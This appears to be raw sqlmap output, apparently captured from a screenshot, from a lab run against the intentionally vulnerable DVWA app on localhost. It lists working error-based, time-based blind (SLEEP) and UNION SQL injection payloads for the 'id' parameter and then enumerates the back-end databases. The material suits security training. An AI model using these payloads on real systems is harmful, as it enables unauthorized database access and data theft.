 Payload: id=1' AND GTID_SUBSET(CONCAT(0x71766b7871,(SELECT (ELT(5217=5217,1))),0x717a706271),5217)-- xCUU&Submit=Sub
mit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3342 FROM (SELECT(SLEEP(5)))uHKl)-- vgJA&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71766b7871,0x6a6a6f6f4f636c557076735145636e555978564268494d47587563424
46561685872784e6f6f5a4b,0x717a706271)-- -&Submit=Submit
---
[14:37:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.6
[14:37:31] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema
[14:37:31] [INFO] fetched data logged to text files under '/home/vboxuser/.local/share/sqlmap/output/localhost'
[14:37:31] [WARNING] your sqlmap version is outdated
[*] ending @ 14:37:31 /2025-09-29/